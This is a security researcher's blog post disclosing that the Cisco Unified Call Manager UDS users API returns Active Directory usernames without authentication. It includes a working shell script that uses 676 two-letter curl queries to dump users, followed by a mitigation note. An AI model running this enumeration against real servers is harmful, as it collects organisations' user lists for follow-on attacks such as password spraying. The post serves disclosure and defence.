TweetThis blog is about something I found recently regarding Cisco Unified Call Manager (CUCM). While playing around with SeeYouCM Thief, which is designed to download parse configuration files from Cisco phone systems, I noticed something interesting within a configuration file. There was an XML element in the configuration files named <secureUDSUsersAccessURL>. The value pointed to https://cucm_server:8443/cucm-uds/users and to my surprise upon navigating there it returned an XML document containing a bunch of Active Directory users. Curious, I wanted to learn more.
The User Data Services (UDS) API is a REST-based set of operations that provide authenticated access to user resources and entities such as user’s devices, subscribed services, speed dials, and much more from the Unified Communication configuration database.
This was interesting, as I was able to pull the data without authentication. Looking further regarding authentication, I found this statement regarding authentication:
Many, but not all, UDS API requests require authentication for access. Use an end user account created by the CUCM administrator to make API calls that require authentication.
 So while this API did require authentication for some resources, many did not, with the users API not requiring it.
The users resource provides search functions to locate users stored in the Cisco Unified CM database. Often times, and as was the case for my client, this database is linked directly to Active Directory via LDAP/LDAPS.
Pulling data from the API was simple, but it did have some constraints. By default, this API call only returns a maximum of 64 results. If the user search result exceeds the number specified, it returns only partial results up to the specified search limit. To enumerate beyond the first 64 entries in database, it was possible to make multiple queries with query string parameters to filter the data.
It is possible to filter on name, first name, last name, phone number, username, email, etc. I found that filtering on name was the most useful, as not all entries contained values for the other attributes. Taking a lesson from MailSniper‘s GAL dumping feature, I decided that by requesting two letter combinations from the alphabet I could narrow the scope enough to hopefully produce a query that did not exceed the 64 result limit per query. This would result in 26 * 26 (676) queries total.
Using this technique, I was able to script out this process and recover ~10,000 active directory usernames in about 53 seconds. The active Directory Environment had 11,777 users total, which put me at a 85% recovery rate. Not bad for less than 1 minute of enumeration. The smaller the environment, the higher the recovery rate. The recovery rate could be increased with additional queries, but for my purposes this was good enough.
While this entire thing can be done with a bash one-liner, I went ahead and created a small shell script to automate the entire process.
if [ $# -eq 0 ]
  then
    echo "Please provide a hostname or IP Address"
    exit 1
fi
echo -n "Detected CUCM Version: "
curl "https://$1:8443/cucm-uds/version" -k -s | xml_grep version --text_only
echo 'Please wait just a moment...'
for x in {a..z}
	do for y in {a..z}
		do curl "https://$1:8443/cucm-uds/users?name=$x$y" -k -s | xml_grep userName --text_only
	done
done | sort -u > cucm_users.txt
echo "User dump complete!"
Additionally, this feature has also now been ported to SeeYouCM Thief, just use the –userenum flag when targeting a CUCM server.
Update March 01, 2022:
To mitigate this, enable Contact Search Authentication.
Bug ID: CSCwa81008 https://bst.cloudapps.cisco.com/bugsearch/bug/CSCwa81008 (Customer Auth Required)
Full procedure to enable Contact Search Authentication.: https://www.cisco.com/c/en/us/td/docs/voice_ip_comm/cucm/rel_notes/11_5_1/cucm_b_release-notes-cucm-imp-1151/cucm_b_release-notes-cucm-imp-1151_chapter_010.html#task_AE831C159B03176B3451FB5834A5C0B0
Tweet